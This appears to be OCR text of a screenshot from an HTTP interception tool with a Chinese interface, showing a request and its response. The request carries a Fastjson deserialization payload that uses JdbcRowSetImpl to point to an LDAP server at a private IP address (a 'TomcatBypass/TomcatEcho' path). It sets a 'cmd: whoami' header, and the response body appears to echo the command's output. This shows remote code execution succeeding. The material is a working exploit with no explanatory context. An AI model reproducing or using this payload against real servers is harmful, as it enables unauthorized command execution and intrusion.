 请求
美化 Raw Hex Chinese MarkInfo OneScan \n
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 261
13 cmd:whoami
14
15 {
16 "a":{
17 "@type":"java.lang.Class",
18 "val":"com.sun.rowset.JdbcRowSetImpl"
19 },
20 "b":{
21 "@type":"com.sun.rowset.JdbcRowSetImpl",
22 "dataSourceName":
"ldap://192.168.165.252:1389/TomcatBypass/TomcatEcho",
23 "autoCommit":true
24 }
25 }
搜索 0高亮
完成
响应
美化 Raw Hex 页面渲染 Chinese CollectInfo
1 HTTP/1.1 200
2 Date: Fri, 30 May 2025 13:11:01 GMT
3 Connection: close
4 Content-Length: 12
5
6 lsec\24767
7
搜索